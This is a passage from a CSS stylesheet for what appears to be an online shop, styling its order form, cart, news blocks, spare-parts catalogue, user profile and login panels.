  color: #049cdb;
  margin-bottom: 15px;
}
.order_processing select {
  width: 142px;
  margin-bottom: 0;
  padding: 2px;
}
.order_processing .order_processing select {
  width: 200px;
}
.order_processing .registred-line {
  margin-bottom: 10px;
  line-height: 30px;
}
.order_processing label {
  margin-bottom: 0;
  vertical-align: middle;
  line-height: 30px;
  width: 110px;
  float: left;
  margin-right: 10px;
  font-size: 12px;
}
.order_processing .block_user_address_container label {
  float: none;
}
.order_processing input[type="text"] {
  width: 130px;
  margin-bottom: 0;
  padding: 4px 6px;
}
.order_processing .tab-content {
  background-color: #eeeeee;
}
.order_processing .tab-content .payment-container h4 {
  position: relative;
  padding-left: 31px;
}
.order_processing .tab-content .payment-container h4:before {
  content: '' !important;
  position: absolute;
  left: 0px;
  margin-right: 15px;
  height: 16px;
  width: 16px;
  background: url(icons/icon-payment.png) center no-repeat;
}
.order_processing .tab-content-block {
  border-bottom: 4px solid white;
  padding: 0 20px 10px 35px;
}
.order_processing .tab-content-block .left_block_user,
.order_processing .tab-content-block .right_block_delivery {
  float: none;
  margin: 0 auto 10px;
  padding: 0;
  border: 0;
}
.order_processing .tab-content-block .left_block_user .info_choose_city,
.order_processing .tab-content-block .right_block_delivery .info_choose_city {
  display: none;
}
.order_processing .tab-content-block .left_block_user .btn-group > span,
.order_processing .tab-content-block .right_block_delivery .btn-group > span {
  color: #333;
}
.order_processing .tab-content-block .tab-content-block-registred {
  *zoom: 1;
}
.order_processing .tab-content-block .tab-content-block-registred:before,
.order_processing .tab-content-block .tab-content-block-registred:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block .tab-content-block-registred:after {
  clear: both;
}
.order_processing .tab-content-block .tab-content-block-registred:before,
.order_processing .tab-content-block .tab-content-block-registred:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block .tab-content-block-registred:after {
  clear: both;
}
.order_processing .tab-content-block .registration-block-container h4 {
  font-size: 13px;
  color: #049cdb;
  text-transform: uppercase;
}
.order_processing .tab-content-block .registration-block-container h4:before {
  content: '\f27b';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing .tab-content-block .registration-block-container.delivery-container h4:before {
  content: '\f241';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing .tab-content-block .registration-block-container.delivery-container .block_user_address h4:before {
  content: '\0021';
}
.order_processing .tab-content-block h4 {
  padding: 10px 0;
  color: #049cdb;
  margin-bottom: 10px;
}
.order_processing .tab-content-block .total_summ,
.order_processing .tab-content-block .total_summ_without {
  line-height: 30px;
  font-weight: bold;
  text-align: right;
}
.order_processing .tab-content-block .total_summ a,
.order_processing .tab-content-block .total_summ_without a {
  font-weight: bold;
  color: #555555;
}
.order_processing .tab-content-block .total_summ .title,
.order_processing .tab-content-block .total_summ_without .title {
  text-transform: uppercase;
  color: #049cdb;
}
.order_processing .tab-content-block .total_summ .value,
.order_processing .tab-content-block .total_summ_without .value {
  font-size: 16px;
  padding-left: 10px;
  color: #049cdb;
}
.order_processing .tab-content-block .block_user_address {
  *zoom: 1;
}
.order_processing .tab-content-block .block_user_address:before,
.order_processing .tab-content-block .block_user_address:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block .block_user_address:after {
  clear: both;
}
.order_processing .tab-content-block .block_user_address:before,
.order_processing .tab-content-block .block_user_address:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block .block_user_address:after {
  clear: both;
}
.order_processing .tab-content-block .registration-block-container.delivery-container .total_summ * {
  display: none;
}
.order_processing .registred-line.total_summ.price_delivery.price_delivery_user {
  line-height: 16px;
}
.order_processing #table_products h4 {
  color: #049cdb;
  font-size: 13px;
  text-transform: uppercase;
  padding: 10px 10px 10px 35px;
}
.order_processing #table_products h4:before {
  content: ' \f4f5';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing #table_products img {
  width: 40px;
  height: auto;
}
.order_processing #table_products table td,
.order_processing #table_products table th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  border-top: 4px solid #fff;
}
.order_processing #table_products table th {
  color: #fff;
}
.order_processing #table_products table th.td_namber_product {
  color: #fff;
}
.order_processing #table_products table td.td_namber_product,
.order_processing #table_products table td.title a,
.order_processing #table_products table td.sum {
  color: #333;
}
.order_processing #table_products table td.remove-item {
  cursor: pointer;
}
.order_processing #table_products table td.remove-item:hover .icon-remove-sign {
  color: #006896;
}
.order_processing #table_products table td.remove-item:hover .icon-remove-sign:hover {
  color: #006896;
}
.order_processing #table_products .td_namber_product {
  padding-left: 35px;
  text-align: left;
}
.order_processing #table_products .title {
  text-align: left;
}
.order_processing #table_products .remove {
  padding-right: 20px;
}
.order_processing #table_products i:hover {
  cursor: pointer;
}
.order_processing .registred-col {
  float: left;
  width: 230px;
}
.order_processing .registred-col label {
  font-size: 12px;
  display: inline-block;
  width: 80px;
}
.order_processing .registred-col .time label {
  width: 50px;
}
.order_processing .registred-col .time select {
  width: 75px;
}
.order_processing .registred-col-sale {
  float: left;
  clear: left;
  padding-left: 10px;
}
.order_processing .registred-col-warning {
  float: right;
  font-size: 12px;
  text-align: left;
  width: 100%;
  margin-bottom: 10px;
}
.order_processing .registred-col.delivery_time {
  width: auto;
}
.order_processing input.amount_product {
  width: 35px;
  text-align: center;
}
.order_processing .registred-line .icon-remove {
  padding-right: 5px;
}
.order_processing .registred-col.delivery_time .registred-line.block_user_call label:first-child {
  width: 80px;
  padding: 0;
}
.order_processing .block_user_call {
  text-align: right;
  display: inline-block;
  width: 100%;
}
.order_processing .block_user_call label {
  width: auto;
  float: left;
  padding: 0px 5px;
}
.order_processing .block_user_call select {
  width: 70px;
  float: left;
}
.order_processing .registred-line.delivery_price {
  clear: both;
  text-align: right;
}
.order_processing .registred-line.total_sum {
  float: right;
}
.order_processing .registred-line.block_clear_cart a {
  text-decoration: none;
  line-height: 30px;
}
.order_processing .registred-line.block_clear_cart a span {
  color: #049cdb;
  font-weight: bold;
  text-decoration: underline;
}
.order_processing .registred-line.block_clear_cart span:hover {
  border-bottom: 1px solid;
  cursor: pointer;
}
.order_processing .block_discont {
  width: 265px;
}
.order_processing .block_discont i {
  padding: 5px 0 0 10px;
  position: relative;
  top: 4px;
  display: none;
}
.order_processing .block_discont input {
  width: 100px;
}
.order_processing .block_discont label {
  width: auto;
  margin-right: 5px;
  line-height: 29px;
}
.order_processing .block_discont label:before {
  content: ' \f032';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 5px;
  color: #049cdb;
  position: relative;
  top: 3px;
  font-size: 16px;
}
.order_processing .registred-line.error input {
  border: 1px solid transparent;
  box-shadow: 0px 0px 5px 1px red;
}
.order_processing .amount_change {
  width: 32px;
  display: inline-block;
  height: 26px;
  outline: 1px solid;
}
.order_processing .increase_amount,
.order_processing .decremant_amount {
  height: 13px;
  display: inline-block;
}
.order_processing .amount_change i {
  font-size: 23px;
}
.order_processing .registred-col.block_send_info {
  margin-top: 5px;
  width: 450px;
}
.order_processing .registred-col.block_send_info .checkbox {
  width: auto;
}
.order_processing .cart_send input {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0px;
}
.order_processing .cart_send input:hover {
  background: #01a5ec;
}
.order_processing .registred-col.summ {
  float: right;
  width: 250px;
  text-align: right;
}
.order_processing #total_all_price {
  float: right;
  position: relative;
  top: -44px;
}
.order_processing .cart_send i {
  margin-left: 5px;
}
.order_processing .cart_send .info {
  position: relative;
  top: 0px;
}
.order_processing .standart_city {
  float: left;
  line-height: 12px;
}
.order_processing .standart_city span {
  color: #049cdb;
  margin: 0px 5px;
}
.order_processing .standart_city span:hover {
  border-bottom: 1px solid;
  cursor: pointer;
}
.order_processing .select_other_city {
  font-weight: bold;
}
.order_processing .ato_panel label {
  float: left;
  width: 110px;
  line-height: 30px;
}
.order_processing .ato_panel {
  float: left;
}
.order_processing .registred-line.city_container {
  display: inline-block;
}
.order_processing .block_user_address_title {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.order_processing .registred-line.delivery label {
  width: 110px;
  line-height: 30px;
  float: left;
}
.order_processing .registred-line.delivery select {
  width: 200px;
  margin-right: 10px;
}
.order_processing .block_user_address_container .registred-line {
  float: left;
  margin-right: 10px;
}
.order_processing .block_user_call_delivery {
  width: 100%;
  position: relative;
  left: -10px;
}
.order_processing .block_user_call_delivery label {
  margin: 0 10px;
  display: inline-block;
}
.order_processing .delivery_map_view a {
  font-weight: bold;
  color: #555;
}
.order_processing .delivery_map_view i {
  padding-right: 5px;
  position: relative;
  top: 2px;
}
.order_processing .order_processing h3 {
  margin-bottom: 15px;
}
.order_processing .registred-line.payment label {
  float: left;
  width: 110px;
}
.order_processing .ato_panel input {
  width: 186px;
}
.order_processing .registred-line.payment select {
  width: 200px;
}
.order_processing .block_user_address_container .home,
.order_processing .block_user_address_container .room {
  width: 35px;
}
.order-form .nav-tabs {
  border-bottom: 5px solid #049cdb;
  margin-bottom: 0;
  width: 100%;
  display: inline-block;
  float: none;
  padding: 0px;
}
.order-form .nav-tabs::before,
.nav-pills::before,
.nav-tabs::after,
.nav-pills::after {
  display: table;
  content: "";
}
.order-form .nav-tabs > li {
  margin-bottom: 0;
  width: auto;
  float: left;
}
.order-form .nav > li > a {
  display: block;
}
.order-form .nav-tabs > li > a {
  padding: 15px 50px;
  text-align: center;
  text-transform: uppercase;
  color: #535353;
  font-weight: bold;
  font-size: 14px;
  background-color: #e6e6e6;
  margin: 0;
  text-decoration: none;
}
.order-form .nav-tabs > .active > a,
.order-form .nav-tabs > .active > a:hover {
  background-color: #049cdb;
  border-bottom-color: transparent;
  cursor: default;
  border-color: #049cdb;
  color: white;
}
.order_processing .tab-content-block.summ .registred-col.order_price {
  float: right;
  width: auto;
}
.order_processing .tab-content-block.summ .registred-col.order_price .title .value {
  color: #049cdb;
}
.order_processing .tab-content-block.summ .registred-col.order_price .title .value span {
  color: #049cdb;
  font-size: 12px;
}
#small_cart {
  border: 0;
  border-radius: 0;
  padding-bottom: 10px;
  max-height: none;
  overflow-y: hidden;
}
#small_cart > .title {
  margin-bottom: 10px;
  background: #01a5ec;
  padding: 10px;
  margin-left: -10px;
  margin-right: -10px;
  margin-top: -10px;
  color: #fff;
}
#small_cart > .title .icon-remove-sign:hover {
  color: #1D62B0;
}
#small_cart .cart-container {
  max-height: 500px;
  overflow-y: auto;
}
#small_cart h4 {
  text-align: center;
  font-weight: bold;
  margin: 0 0 10px;
}
#small_cart table {
  margin: 0 0 20px;
  border-color: #ccc;
}
#small_cart table th {
  border-color: #dedede;
  color: #717171;
}
#small_cart table th.td_namber_product {
  color: #717171;
}
#small_cart table td .icon-remove-sign:hover {
  color: #1D62B0;
}
#small_cart #total_price {
  bottom: 0;
  float: right;
  position: relative;
  margin-top: 10px;
}
#small_cart .close_small_cart {
  bottom: 0;
  display: inline-block;
  top: 8px;
  position: relative;
  left: 20px;
  margin-top: 10px;
}
#small_cart .buy_small_cart {
  float: left;
  position: relative;
  bottom: 0px;
  margin-top: 10px;
  background: #000;
  border-radius: 0px;
  border: 0px;
  text-align: center;
  box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.2);
  font-weight: normal;
}
#small_cart .buy_small_cart:hover {
  background: #01a5ec!important;
}
#small_cart .buy_small_cart:active {
  bottom: -1px;
  left: 11px;
  box-shadow: 2px 2px 1px rgba(0, 0, 0, 0.2);
  background: #01a5ec;
}
.order_processing h3 {
  padding-bottom: 6px;
  text-decoration: none;
  border-bottom: 2px solid;
}
.order_processing .tab-content-block.issue-order .cart_send button {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  float: left;
}
.order_processing .tab-content-block.issue-order .info {
  display: none;
}
.order_processing .tab-content-block.issue-order .title {
  color: #049cdb;
}
.order_processing .tab-content-block.issue-order .title .value {
  color: #049cdb;
}
.order_processing .tab-content-block.issue-order .title .value span {
  color: #049cdb;
}
.order {
  color: #000;
}
.order p {
  margin-bottom: 5px;
}
.order p {
  font-weight: bold;
}
.order p + p {
  font-weight: normal;
}
.order hr {
  margin: 10px 0;
  border-style: inset;
  border-width: 1px;
}
.order h1,
.order h2,
.order h3,
.order h4,
.order table {
  margin: 5px 0px 15px;
}
.order h2 {
  background: transparent;
  padding: 0px;
}
.order table {
  margin-top: 10px;
}
/*news_block last
---------------------------------------------------------*/
.news_home .news_block {
  margin-bottom: 20px;
}
.news_home .news_block .news_block_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-right: 100px;
  overflow: hidden;
  max-height: 43px;
}
.news_home .news_block .date {
  color: #929292;
}
.news_home .news_block .date:after {
  content: " |";
}
.news_home .news_block .news_block_img {
  width: 150px;
  float: left;
  padding: 5px 10px 10px 0;
}
.news_home .news_block .news_block_img img {
  width: 100%;
}
.news_home .news_block .news_block_content {
  text-align: justify;
  margin-left: 160px;
}
.news_home .news_block .more {
  text-align: right;
}
.news_home .news_block .more a {
  text-decoration: none;
}
.news_home .news_block .more i {
  font-size: 10px;
  margin-left: 5px;
}
/*news_body
-----------------------------------------------------------*/
.news_body {
  position: relative;
}
.news_body .news_block_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-right: 100px;
  margin: 10px 0;
}
.news_body .news_block_date {
  color: #7d7d7d;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 16px;
}
.news_body .news_block_date:before {
  content: "| ";
}
.news_body .news_body_content {
  text-align: justify;
}
.news_body .news_block_img {
  float: left;
  width: 460px;
  padding-bottom: 10px;
}
.news_body .tags {
  padding-top: 25px;
}
.news_body .soc_net {
  margin: 10px 0 30px 0;
  overflow: hidden;
}
.news_body .soc_net span {
  float: left;
  padding: 5px 20px 0 0;
}
.news_shot_block .news_shot_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.news_shot_block .news_block {
  float: left;
  width: 440px;
  padding: 10px 30px 20px 0;
  height: 100px;
  overflow: hidden;
  position: relative;
}
.news_shot_block .news_block_title {
  margin-left: 110px;
  overflow: hidden;
  height: 55px;
  position: absolute;
  top: 20px;
}
.news_shot_block .news_block_date {
  color: #7d7d7d;
  position: absolute;
  top: 0;
  left: 110px;
}
.news_shot_block .news_block_date:before {
  content: "| ";
}
.news_shot_block .news_block_img {
  width: 100px;
  float: left;
  height: 100px;
  position: absolute;
  top: 0;
}
.news_shot_block .news_block_img img {
  width: 100%;
}
.news_shot_block .news_block_content {
  height: 0px;
  overflow: hidden;
}
/*news_sidebar
-----------------------------------------------------------------*/
.left-box .pages-item {
  border-bottom: 1px dotted #ccc;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.left-box .pages-item .title {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
.left-box .pages-item .news_block_more {
  text-align: right;
}
.left-box .pages-item .news_block_more {
  text-align: right;
}
.news_block {
  margin-bottom: 20px;
}
.bredcrumbs {
  width: 980px;
  margin: 0px auto;
}
.breadcrumb {
  padding: 10px 5px;
  list-style: none;
  *zoom: 1;
}
.breadcrumb:before,
.breadcrumb:after {
  content: " ";
  display: table;
}
.breadcrumb:after {
  clear: both;
}
.breadcrumb:before,
.breadcrumb:after {
  display: table;
  content: "";
  line-height: 0;
}
.breadcrumb:after {
  clear: both;
}
.breadcrumb > li {
  float: left;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #929292;
}
.breadcrumb > .active {
  color: #929292;
}
.infoContent {
  text-align: center;
}
.infoContent .media {
  width: 724px;
  border: 3px solid #fff;
}
.infoContent .media img {
  max-width: 724px;
}
.infoContent th {
  background: #01a5ec;
  border: 0px;
  color: #fff;
}
.infoContent p {
  text-align: justify;
  margin-top: 10px;
  line-height: 16px;
}
.infoContent ul {
  padding-left: 45px;
  margin: 20px 0px;
}
.infoContent ul li {
  text-align: left;
  margin-top: 5px;
  position: relative;
}
.infoContent ul li:before {
  content: "•";
  color: #01a5ec;
  font-size: 12px;
  position: absolute;
  left: -10px;
}
.wrap.spares {
  background: #fff;
  border: 2px solid #cecece;
}
.wrap.spares .border {
  width: 314px;
  height: 100%;
  position: absolute;
  border-right: 2px solid #cecece;
}
.wrap.spares .left_block {
  width: 314px;
  float: left;
  padding-right: 2px;
  padding-bottom: 10px;
}
.wrap.spares .left_block h1 {
  padding: 0px 10px 8px;
  background: #01a5ec;
  color: #fff;
  height: 42px;
  line-height: 50px;
  width: 296px;
  position: relative;
  left: -1px;
  top: -1px;
}
.wrap.spares .left_block ul {
  padding: 0px 10px;
}
.wrap.spares .left_block .ul .ul li {
  background: url(icons/spare.png) left 4px no-repeat;
  padding-left: 15px;
}
.wrap.spares .main {
  float: left;
  width: 660px;
  padding-bottom: 10px;
}
.wrap.spares .main .spares-simple {
  padding-left: 15px;
}
.wrap.spares .main .spares-simple li {
  position: relative;
  padding-left: 15px;
  margin: 3px 0px;
}
.wrap.spares .main .spares-simple li:before {
  content: '';
  position: absolute;
  width: 13px;
  height: 13px;
  top: 1px;
  left: 0px;
  background: url(icons/spare.png) left center no-repeat;
}
.wrap.spares .main .spares-list {
  float: left;
  height: 200px;
  width: 200px;
  padding: 0px 5px;
  margin-bottom: 10px;
}
.wrap.spares .main .spares-list:nth-child(3n-1) {
  margin: 0px 10px 10px;
}
.wrap.spares .main .spares-list h2 {
  height: 36px;
  line-height: 32px;
  border-bottom: 2px solid #01a5ec;
  overflow: hidden;
}
.wrap.spares .main .spares-list h2 a {
  display: inline-block;
  line-height: 16px;
  height: 32px;
  color: #000;
}
.wrap.spares .main img {
  max-width: 660px;
}
.wrap.spares .main h1 {
  padding: 0px 10px 8px;
}
.wrap.spares .main .media {
  background: #fff;
  text-align: center;
}
.wrap.spares .main .product-body table {
  max-width: 100%;
}
.wrap.spares .main .product-body table td .add-cart,
.wrap.spares .main .product-body table td .add-cart-order {
  cursor: pointer;
}
.wrap.spares .main .product-body table td .add-cart .icon-cartalt,
.wrap.spares .main .product-body table td .add-cart-order .icon-cartalt {
  margin-right: 5px;
}
.wrap.spares .main .spares-search {
  height: 50px;
  margin-bottom: 20px;
  padding-top: 12px;
}
.wrap.spares .main .spares-search .search_product {
  width: 482px;
  margin: 0px auto;
}
.wrap.spares .main .spares-search input[type="text"] {
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  width: 450px;
  height: 23px;
  text-indent: 15px;
  float: left;
}
.wrap.spares .main .spares-search .arr {
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
}
.wrap.spares .main .spares-search a {
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
  float: right;
  margin-right: 10px;
  background: #01a5ec url(icons/dw.jpg) center no-repeat;
}
.wrap.spares .main .spares-search a.print {
  background: #01a5ec url(icons/pr.jpg) center no-repeat;
}
.wrap.spares .main .spares-search .search a {
  padding: 0px;
  border-radius: 0px;
  font-size: 0px;
  margin: 0px;
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
  color: transparent;
  border: 0px;
  background: #01a5ec url(icons/search.jpg) -15px center no-repeat;
}
.left_block.spares-menu .ul .ul li {
  background: url(icons/spare.png) left 4px no-repeat;
  padding-left: 15px;
}
.profile {
  *zoom: 1;
}
.profile:before,
.profile:after {
  content: " ";
  display: table;
}
.profile:after {
  clear: both;
}
.profile:before,
.profile:after {
  display: table;
  content: "";
  line-height: 0;
}
.profile:after {
  clear: both;
}
.login .logout {
  float: left;
  line-height: 28px;
}
.profile-menu {
  float: left;
  width: 235px;
  background: #01a5ec;
}
.profile-menu ul {
  padding: 20px 5px;
}
.profile-menu ul li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #fff;
  list-style: none;
}
.profile-menu ul li:hover {
  background: #ffffff;
}
.profile-menu ul li:hover a {
  color: #01a5ec;
}
.profile-menu ul li:hover a:before {
  color: #01a5ec;
}
.profile-menu ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: normal;
  vertical-align: middle;
  text-decoration: none;
}
.profile-menu ul li a:before {
  position: relative;
  margin: 0px 10px;
  top: 3px;
  font-family: 'WebHostingHub-Glyphs';
  font-size: 20px;
  color: #ffffff;
}
.profile-menu ul li:nth-child(1) a:before {
  content: '\21b8';
}
.profile-menu ul li:nth-child(2) a:before {
  content: '\f136';
}
.profile-menu ul li:nth-child(3) a:before {
  content: '\f4f5';
}
.profile-menu ul li:nth-child(4) a:before {
  content: '\f12c';
}
.profile-menu ul li:nth-child(5) a:before {
  content: '\f2f4';
}
.profile-menu ul li:nth-child(6) a:before {
  content: '\f315';
}
#profile-content {
  float: left;
  padding: 19px;
  width: 685px;
  background: #fff;
  border: 1px solid #b7b7b7;
  min-height: 245px;
}
#profile-content h3 {
  margin-top: 0px;
  line-height: normal;
  margin-bottom: 10px;
}
#profile-content > div {
  margin-bottom: 30px;
}
#profile-content input[type="text"],
#profile-content input[type="password"],
#profile-content textarea {
  padding: 4px 6px;
}
#profile-content label {
  margin-bottom: 3px;
  display: block;
}
#profile-content .line,
#profile-content .registred-line {
  margin-bottom: 10px;
}
#profile-content .edit_password,
#profile-content .add_address_delivery,
#profile-content input[name="edit"] {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #cccccc;
}
#profile-content .block_user_call {
  *zoom: 1;
}
#profile-content .block_user_call:before,
#profile-content .block_user_call:after {
  content: " ";
  display: table;
}
#profile-content .block_user_call:after {
  clear: both;
}
#profile-content .block_user_call:before,
#profile-content .block_user_call:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .block_user_call:after {
  clear: both;
}
#profile-content .block_user_call > * {
  float: left;
  margin-left: 3px;
  line-height: 30px;
}
#profile-content .block_user_call select {
  max-width: 70px;
}
#profile-content .city_container {
  *zoom: 1;
}
#profile-content .city_container:before,
#profile-content .city_container:after {
  content: " ";
  display: table;
}
#profile-content .city_container:after {
  clear: both;
}
#profile-content .city_container:before,
#profile-content .city_container:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .city_container:after {
  clear: both;
}
#profile-content .city_container .ato_panel {
  float: left;
  margin-right: 10px;
}
#profile-content .city_container .ato_panel label {
  float: left;
  width: 110px;
  line-height: 30px;
}
#profile-content .city_container .standart_city {
  float: left;
}
#profile-content .profile-info-wrap {
  background: #ededed;
  padding: 10px 0px;
  *zoom: 1;
}
#profile-content .profile-info-wrap:before,
#profile-content .profile-info-wrap:after {
  content: " ";
  display: table;
}
#profile-content .profile-info-wrap:after {
  clear: both;
}
#profile-content .profile-info-wrap:before,
#profile-content .profile-info-wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .profile-info-wrap:after {
  clear: both;
}
#profile-content .profile-info-wrap .user-info,
#profile-content .profile-info-wrap .shoping-info,
#profile-content .profile-info-wrap .discount-info {
  width: 207.66666666666666px;
  border-right: 1px solid #b7b7b7;
  padding-left: 20px;
  height: 120px;
  overflow: hidden;
  float: left;
}
#profile-content .profile-info-wrap .user-info p,
#profile-content .profile-info-wrap .shoping-info p,
#profile-content .profile-info-wrap .discount-info p {
  color: #6c6c6c;
  margin-bottom: 8px;
}
#profile-content .profile-info-wrap .user-info p.number,
#profile-content .profile-info-wrap .shoping-info p.number,
#profile-content .profile-info-wrap .discount-info p.number {
  font-size: 18px;
}
#profile-content .profile-info-wrap .shoping-info span span {
  padding: 0px 10px;
}
#profile-content .profile-info-wrap .discount-info {
  border: 0px;
}
#profile-content .profile-info-wrap a {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #cccccc;
}
#profile-content table {
  width: 100%;
  border-collapse: collapse;
}
#profile-content table thead {
  background: #ededed;
}
#profile-content table td,
#profile-content table th {
  border: 1px solid #b7b7b7;
  padding: 10px;
  text-align: left;
  font-weight: normal;
}
#profile-content table img {
  max-width: 60px;
  max-height: 60px;
}
#wrap .profile-menu {
  background: #5d453b;
}
#wrap .profile-menu li {
  border-color: #f9efdd;
}
#wrap .profile-menu li a {
  color: #ffe3b2;
}
#wrap .profile-menu li a:before {
  color: #ffe3b2;
}
#wrap .profile-menu li:hover {
  background-color: #f9efdd;
}
#wrap .profile-menu li:hover a {
  color: #5d453b;
}
#wrap .profile-menu li:hover a:before {
  color: #5d453b;
}
#wrap #profile-content {
  border-color: #C4B08D;
  color: #5d453b;
  min-height: 294px;
  width: 704px;
}
#wrap #profile-content .profile-info-wrap {
  background-color: #f9efdd;
}
#wrap #profile-content .profile-info-wrap .user-info {
  border-color: #c4b08d;
}
#wrap #profile-content .profile-info-wrap .user-info p {
  color: #5d453b;
}
#wrap #profile-content .profile-info-wrap .user-info .edit {
  background: #ec951b;
  border: none;
}
#wrap #profile-content .profile-info-wrap .user-info .edit:hover {
  background: #01a5ec;
}
#wrap #profile-content .profile-info-wrap .shoping-info {
  border-color: #c4b08d;
}
#wrap .page_body {
  border: 3px solid #92B5D6;
  margin-top: 10px;
  background: #DAE7DE;
  padding: 15px;
}
#wrap .login-enter,
#wrap #general_login {
  width: 450px;
  margin: 10px auto;
}
#wrap .login-enter .links .btn,
#wrap #general_login .links .btn {
  border-radius: 0px;
  border: none;
  padding: 5px 10px;
  color: #ffe3b2;
  background: #559BDD;
  text-transform: uppercase;
  font-size: 14px;
  background-image: none;
  text-shadow: none;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  margin-right: 20px;
  font-family: 'Roboto', sans-serif;
}
#wrap .login-enter .links .btn:hover,
#wrap #general_login .links .btn:hover {
  background: #3787d3;
}
#wrap .login-enter .control-group input,
#wrap #general_login .control-group input {
  background-color: #fff!important;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  border-radius: 0px;
}
#wrap .login-enter form,
#wrap #general_login form {
  margin: 0;
}
#wrap .login-enter .alert-error,
#wrap #general_login .alert-error {
  margin-bottom: 20px;
  color: #B97A48;
  background-color: #FFD5D5;
  border: 1px solid #FFA3A3;
  padding: 4px 6px;
  font-weight: 700;
  font-size: 14px;
  text-align: center;
}
#wrap #general_login {
  width: 400px;
  margin: 10px auto;
  text-align: center;
}
#wrap #general_login form {
  margin: 0 auto;
  width: 230px;
  text-align: left;
}
#wrap #general_login .links {
  margin-top: 25px;
}
#wrap #general_login .control-group .alert-error {
  border-radius: 0px;
  margin-top: 10px;
  margin-bottom: 0px;
}
#header .login-enter {
  position: absolute;
  border: 3px solid #92B5D6;
  background: #DAE7DE;
  padding: 15px;
  z-index: 11;
  right: 0;
  top: 100%;
}
#header .login-enter .links .btn {
  border-radius: 0px;
  border: none;
  padding: 5px 10px;
  color: #ffe3b2;
  background: #559BDD;
  text-transform: uppercase;
  font-size: 14px;
  background-image: none;
  text-shadow: none;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  margin-right: 20px;
  font-family: 'Roboto', sans-serif;
}
#header .login-enter .links {
  text-align: center;
}
#header .login-enter .links .btn:hover {
  background: #3787d3;
}
#header .login-enter .control-group label {
  width: 120px;
  color: #5d453b;
}
#header .login-enter .control-group .controls {
  margin-left: 125px;
}
#header .login-enter .control-group input {
  background-color: #fff!important;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  border-radius: 0px;
}
#header .login-enter form {
  margin: 0;
}
.profile a {
  color: #01a5ec;
}
.profile a.add-cart {
  color: #ffffff;
}
body {
  font-family: Tahoma, sans-serif;
  font-size: 12px;
  color: #6c6c6c;
  background-color: #e6e6e6;
}
.container {
  margin: 0 auto;
  width: 980px;
}
h1,
h2,
h3,
h4 {
  font-family: Play;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  color: #000000;
}
h1 {
  font-size: 18px;
  border-bottom: 2px solid #049cdb;
  padding-bottom: 8px;
  margin-bottom: 15px;
}
h2 {
  margin-bottom: 10px;
}
h3 {
  text-decoration: underline;
  text-transform: none;
}
h4 {
  font-size: 12px;
  font-family: 'Tahoma';
  text-transform: none;
}
a {
  color: #008cc9;
  text-decoration: none;
}
a:hover {
  color: #006896;
  text-decoration: underline;
}
li {
  list-style: none;
}
.top_line {
  height: 30px;
  background-color: #000000;
  font-size: 14px;
  color: #fff;
  position: fixed;
  line-height: 30px;
  width: 100%;
  top: 0;
  z-index: 999999999999999;
}
.top_line .top-wrap {
  width: 980px;
  margin: 0px auto;
}
.top_line .login {
  position: relative;
  float: left;
  height: 30px;
  line-height: 26px;
  padding: 0px 10px;
  background: #01a5ec;
  margin-right: 10px;
  color: #fff;
}
.top_line .login a {
  color: #fff;
  float: left;
  margin: 0px;
  cursor: pointer;
